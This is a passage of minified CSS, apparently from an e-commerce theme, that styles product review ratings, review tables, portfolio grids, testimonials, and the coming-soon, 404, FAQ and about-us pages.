\f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation-v5 h2,.product-detail-infomation-v5 h3,.product-detail-infomation-v5 h4,.product-detail-infomation-v5 h5,.product-detail-infomation-v5 h6{font-weight:400;display:block}.product-detail-infomation-v5 h2{line-height:48px}.product-detail-infomation-v5 h4{line-height:36px}.product-detail-infomation-v5 .promobanner .banner-button{margin-top:32px}.product-detail-infomation-v5 .promobanner .text.bottom-left{padding:70px 80px}.product-detail-infomation-v5.small-padding .promobanner .text{padding:70px 40px}.product-detail-infomation-v7 .promobanner .text{padding:70px}.product-detail-infomation-v7 .promobanner .text h2{font-weight:400;line-height:48px}.heading-page .h4{margin-top:30px;font-weight:400}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation .block.review-add .legend.review-legend{border-bottom:0;font-size:18px;margin-bottom:15px;text-align:center}.product-detail-infomation .block.review-add .legend.review-legend span{margin-right:5px}.product-detail-infomation .block.review-add .legend.review-legend strong{font-weight:400;color:#333}.product-detail-infomation .block.review-add .legend.review-legend+br{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label+br{display:none !important}.product-detail-infomation .block.review-add .review-form-actions .actions-primary{text-align:center}.product-info-main .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.product-info-main .product-reviews-summary .rating-summary{margin-right:30px}.product-info-main .product-reviews-summary .rating-summary .label{display:none}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"";display:inline-block;margin:0 7px 0 10px}.review-field-ratings .control>.nested{justify-content:center}.review-field-rating{padding:0;margin:0}.review-field-rating>.label{color:#333;font-weight:400;text-align:left;padding:0 20px 0 0}.review-field-rating>.label:after{content:":"}.review-control-vote{height:22px;overflow:hidden;position:relative !important;vertical-align:middle;width:120px;top:0 !important;left:0 !important;right:auto !important;bottom:auto !important}.review-control-vote:before{color:#c7c7c7;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;top:0;left:0;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{position:absolute;color:#f5cc26;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;top:0;left:0;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f2fc' '\f2fc'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f2fc'}#tabs_categories_porfolio{justify-content:center}#tabs_categories_porfolio li{padding:0 30px}#tabs_categories_porfolio li a{font-size:20px;color:#333;letter-spacing:.1em;position:relative}#tabs_categories_porfolio li a:after{content:"";left:0;right:0;bottom:0;height:2px;position:absolute;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#tabs_categories_porfolio li:hover a:after,#tabs_categories_porfolio li.active a:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.show-menu-product-tabs{display:table;width:100%;text-align:left;text-transform:uppercase;letter-spacing:.1em;font-size:18px;border:1px solid #333;padding-left:15px;line-height:45px;font-weight:500;margin-bottom:40px;color:#333}.show-menu-product-tabs:after{content:"\f0c9";float:right;padding:0 15px;border-left:1px solid #333;font-family:fontAwesome}.portfolio-top-content{position:relative;overflow:hidden}.portfolio-top-content .image-item:before,.portfolio-top-content .image-item:after{position:absolute;content:"";border:2px solid transparent;width:0;height:0;z-index:2}.portfolio-top-content .image-item:before{top:0;left:0}.portfolio-top-content .image-item:after{bottom:0;right:0}.portfolio-top-content .image-item a:after{content:"";position:absolute;top:1px;left:1px;right:1px;bottom:1px;background-color:#fff;opacity:0;visibility:hidden}.portfolio-top-content .portfolio-bottom-content{position:absolute;padding:40px;right:0;left:0;bottom:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.portfolio-top-content .portfolio-bottom-content .title{font-size:20px;color:#000;font-weight:500;line-height:1.5em}.portfolio-top-content .portfolio-bottom-content .category-link a{color:#080404;font-weight:400;padding-right:10px;border-right:1px solid #9f9e9e;margin-right:10px}.portfolio-top-content .portfolio-bottom-content .category-link a:last-child{border-right:none}.portfolio-top-content:hover .image-item:before,.portfolio-top-content:hover .image-item:after{width:100%;height:100%;transition:width .25s ease-out,height .25s ease-out .25s;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;-moz-transition:width .25s ease-out,height .25s ease-out .25s;-o-transition:width .25s ease-out,height .25s ease-out .25s}.portfolio-top-content:hover .image-item:before{border-top-color:#333;border-right-color:#333}.portfolio-top-content:hover .image-item:after{border-left-color:#333;border-bottom-color:#333}.portfolio-top-content:hover .image-item a:after{opacity:.7;visibility:visible;z-index:4}.portfolio-top-content:hover .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);z-index:5}.portfolio-details .portfolio-image{margin-bottom:70px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item{padding:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{background-size:cover;background-position:center;height:600px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item img{display:none}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots{margin:0 auto;position:absolute;bottom:20px;left:0;right:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot span{background-color:#000}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot:hover span,.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot.active span{background-color:#000}.portfolio-details .portfolio-detail--content .portfolio-table{margin-bottom:60px}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td{padding:10px;border:1px solid #ddd}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td:first-child{text-transform:uppercase;color:#000;font-weight:600}.portfolio-related{margin-top:60px}.portfolio-related .portfolio-carousel .image-item{background-size:cover;height:300px}.portfolio-related .portfolio-carousel .image-item img{opacity:0}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev{position:absolute;top:-36px;left:calc(100% - 100px)}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev:after{content:"";margin-left:15px;width:1px;background-color:#b4b4b4 !important;height:30px;display:inline-block;position:absolute;top:0}.portfolio-related .portfolio-carousel .owl-nav>div.owl-next{right:0;left:auto;top:-36px}.testimonials{background:#f8f8f8;text-align:center}.testimonial-item .testimonial-content .author-thumbnail{display:table;margin:0 auto;margin-top:40px;margin-bottom:20px;width:80px}.testimonial-item .testimonial-content .content blockquote{font-style:normal;background:#f8f8f8;font-size:18px;letter-spacing:.1em;line-height:32px;padding:20px 18% 0}.testimonial-item .testimonial-content .content blockquote:before{content:"";top:0;left:50%;background:url('../images/ab2-quote.png') no-repeat center;display:block;width:81px;height:71px;transform:translateX(-50%)}.testimonial-item .testimonial-content .content blockquote:after{border-right-color:#f8f8f8}.testimonial-item .testimonial-content .content .author-info{margin-bottom:60px}.testimonial-item .testimonial-content .content .author-info .name,.testimonial-item .testimonial-content .content .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.testimonial-item .testimonial-content .content .author-info .name{color:#333}.content-testimomials{background:#f8f8f8;text-align:center;max-width:1170px;margin:0 auto}.content-testimomials .content-block.testimonial-list-block{margin-top:90px}.content-testimomials .content-heading{margin-bottom:50px}.content-testimomials .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.content-testimomials .owl-carousel .owl-nav{visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.content-testimomials .owl-carousel .owl-nav .owl-prev{margin-left:35px}.content-testimomials .owl-carousel .owl-nav .owl-next{margin-right:40px}.content-testimomials .owl-carousel .owl-nav .owl-prev,.content-testimomials .owl-carousel .owl-nav .owl-next{top:70px;font-size:24px}.content-testimomials:hover .owl-nav>div{visibility:visible}.cms-coming-soon{background:url(../images/bgr-coming-soon.jpg) center/cover no-repeat}.cms-coming-soon .main-coming-soon{min-height:100vh;align-items:center}.cms-coming-soon .main-coming-soon .content{color:#fff}.cms-coming-soon .main-coming-soon .content .address{font-size:16px;letter-spacing:.2em;text-transform:uppercase;font-weight:600;line-height:24px;margin-bottom:30px;word-spacing:.15em}.cms-coming-soon .main-coming-soon .content .h1{font-size:72px;color:#fff;font-weight:700;line-height:86px;display:inline-block;letter-spacing:.01em;word-spacing:.1em;margin-bottom:85px}.cms-coming-soon .main-coming-soon .content .form.subscribe{position:relative;width:575px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input{font-size:18px;background-color:transparent;border:none;color:#fff;border-bottom:2px solid;padding-left:5px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-webkit-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-moz-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-webkit-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-moz-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus:-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions{position:absolute;top:0;right:0}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions .action.subscribe{background-color:transparent;border:none;padding:0;color:#fff;letter-spacing:.1em;font-weight:600}.landing-categories--grid{margin-top:50px}.landing-categories--item{position:relative;overflow:hidden;margin-bottom:30px}.landing-categories--item .title{font-size:24px;font-weight:700;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;opacity:1;visibility:visible;text-align:center;margin:0;transform:translateY(-50%) scale(1);-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item:hover .title{transform:translateY(-50%) scale(0);-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);opacity:0;visibility:hidden}.landing-categories--item:hover .landing-categories--thumb img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.7);-webkit-filter:brightness(.7)}.landing-categories--item:hover .landing-categories-detail .btn-product,.landing-categories--item:hover .landing-categories-detail .category-description{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.landing-categories--item .landing-categories--thumb img{min-width:100%;display:block;position:relative;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item .landing-categories-detail{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.landing-categories--item .landing-categories-detail .category-description{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;padding:0 20px;color:#fff;font-weight:500;opacity:0;visibility:hidden}.landing-categories--item .landing-categories-detail .btn-product{opacity:0;visibility:hidden;font-size:12px;padding:9px 10px;margin-top:10px;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-parralax--item{height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;align-items:center}.landing-parralax--item .landing-parralax-detail{color:#999;text-align:center;background-color:#fff;width:500px;max-width:calc(100% - 30px);padding:23px 30px 30px;display:block;margin:0 auto}.landing-parralax--item .landing-parralax-detail .btn-lookbook{padding:9px 28px}.landing-parralax--count{display:inline-block;border-bottom:1px solid #ddd;padding-bottom:13px;margin-bottom:5px;margin-top:5px}.landing-parralax--shortdes{padding-top:10px}.mgs-lookbook-container button.action.primary:active{color:#333 !important}.mgs-lookbook-container button.action.primary:hover,.mgs-lookbook-container button.action.primary:focus,.mgs-lookbook-container button.action.primary:active{background:0 0 !important}.mgs-lookbook-container button.action.primary.tocart.tocart-loading span{opacity:1}.cms-noroute-index{background:url(../images/bgr-404.jpg) center/cover no-repeat}.cms-noroute-index #maincontent{min-height:100vh;padding-top:0;padding-bottom:0}.cms-noroute-index .main-404{min-height:100vh;align-items:center}.cms-noroute-index .main-404 .content-404{text-align:center}.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:72px;font-weight:300;margin-bottom:41px;line-height:1.4}.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.3em;font-weight:600;color:#959595}.cms-noroute-index .main-404 .content-404 .btn-back-home{background-color:transparent;padding:0;color:#6f6f6f;letter-spacing:.3em;border-bottom:1px solid #6f6f6f;font-weight:600;line-height:1.3}#accordion-ship,#accordion-payment,#accordion-order{margin-bottom:60px}.title-faq{font-size:35px;color:#212121;text-align:left;font-weight:400;margin:25px 0}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent;color:#696969}.about-us-service .service-content .about-icon{font-size:48px}.about-us-service .service-content .title{font-weight:400}.about-us-service .service-content .subtitle{line-height:2}.about-best-team .title-team{font-size:40px;font-weight:400}.about-best-team .about-view-txt{line-height:2;margin-bottom:25px}.about-people{text-align:center}.about-people .title-people{font-size:18px;font-weight:500;line-height:32px}.about-people .subtitle-people{font-size:12px;line-height:24px;letter-spacing:.1em;margin:5px 0}.about-contact{background:#f7f7f7}.about-contact .about-content .legend-about{font-size:40px;line-height:56px;text-align:center;margin-bottom:40px}.about-contact .about-content .form.contact{margin:110px 0 100px}.about-contact .about-content .control input[type=text],.about-contact .about-content .control input[type=email],.about-contact .about-content .control input[type=tel]{background:#fff;line-height:40px}.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:48.5%}.about-contact .about-content .field.name-about{float:left}.about-contact .about-content .field.email-about{float:right}.about-contact .about-content .actions-toolbar{text-align:center}.about-contact .about-content .actions-toolbar .primary-about button.action.primary{margin-top:11px;padding:12px 50px}.about-contact .about-content .field.comment-about textarea.input-text{border-color:#fff;background:#fff}.about-us2-heading h2{font-size:40px;line-height:56px;margin-bottom:50px;font-weight:400}.about-us2-heading .name{color:#333}.about-us2-txt{line-height:28px}.our-team-heading{text-align:center}.our-team-heading .title{color:#222;line-height:31.5px;margin-bottom:30px;font-weight:400}.our-team-heading .subtitle{font-size:15px;line-height:24px;letter-spacing:.03em;color:#999}.about-people .panel-block-row.col-md-4{margin-bottom:40px}.about-people.people-v2 .title-people{margin-top:20px}.about-people.people-v2 .subtitle-people{color:#999}.about-people.people-v2 .list-item-people li{display:inline-block;padding:0 35px;padding-bottom:35px}.about2-brands .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.about2-brands .owl-carousel .owl-item img:hover{opacity:1}.about-us2-services{justify-content:space-between}.about-us2-services ul li{padding:8px 0}.about-people.people-v2 .list-item-people .member-image{position:relative;overflow:hidden}.about-people.people-v2 .list-item-people .amely-team-members img{display:block;margin:0 auto;width:100%;transition:all .5s ease}.about-people.people-v2 .list-item-people .amely-team-members:hover img{transform:scale(1.05)}.about-people.people-v2 .list-item-people .amely-team-members:hover:after{border-right-color:#f8f8f8}.about-people.people-v2 .list-item-people .amely-team-members .author-info{margin-bottom:60px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name,.about-people.people-v2 .list-item-people .amely-team-members .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name{color:#333}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url('../images/360_deg_icon.png');background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:.8}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container 